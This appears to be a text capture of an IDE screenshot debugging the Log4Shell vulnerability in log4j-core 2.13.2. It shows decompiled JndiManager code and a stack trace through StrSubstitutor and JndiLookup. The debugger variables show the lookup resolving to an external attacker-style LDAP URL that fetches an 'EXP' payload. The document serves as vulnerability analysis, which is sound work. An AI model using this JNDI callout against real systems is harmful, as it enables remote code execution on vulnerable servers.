 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help DEEPatch - JndiManager.class [Maven: org.apache.logging.log4j:log4j-core:2.13.2]
log4j-core-2.13.2.jar org apache logging log4j core net JndiManager log4jRCE
Project PatternFormatter.class MessagePatternConverter.class StrSubstitutor.class Interpolator.class JndiLookup.class JndiManager.class AbstractManager.class Class.java
Project
org.apache.logging.log4j.core
appender
async
config
filter
impl
jackson
jmx
layout
lookup
AbstractConfigurationAwareLookup
AbstractLookup
ContextMapLookup
DateLookup
EnvironmentLookup
EventLookup
Interpolator
JavaLookup
JmxRuntimeInputArgumentsLookup
JndiLookup
Log4jLookup
LowerLookup
MainMapLookup
MapLookup
MarkerLookup
ResourceBundleLookup
StrLookup
Decompiled .class file, bytecode version: 52.0 (Java 8) Download Source
73 if (additionalProperties != null) {
74 properties.putAll(additionalProperties);
75 }
76
77 return properties;
78 }
79 }
80
81 protected boolean releaseSub(long timeout, TimeUnit timeUnit) { return JndiCloser.closeSilently(this.context); }
84
85 public <T> T lookup(String name) throws NamingException { name: "ldap://b31777cc.dns.1433.eu.org/EXP"
86 return this.context.lookup(name); name: "ldap://b31777cc.dns.1433.eu.org/EXP" context: InitialContext@1664
87 }
88
89 public String toString() { return "JndiManager [context=" + this.context + ", count=" + this.count + "]"; }
92
93 private static class JndiManagerFactory implements ManagerFactory<JndiManager, Properties> {
94 private JndiManagerFactory() {
95 }
96
97 public JndiManager createManager(String name, Properties data) {
98 try {
99 return new JndiManager(name, new InitialContext(data));
Debug: log4jRCE
Console Debugger
Frames
"main"@1 in group "main": RUNNING
lookup:172, JndiManager (org.apache.logging.log4j.core.net)
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:223, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1116, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1038, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
Variables
this = {JndiManager@1663} ... toString()
name = "ldap://b31777cc.dns.1433.eu.org/EXP"
this.context = {InitialContext@1664}
myProps = {Hashtable@1665} ... toString()
defaultInitCtx = null
gotDefault = false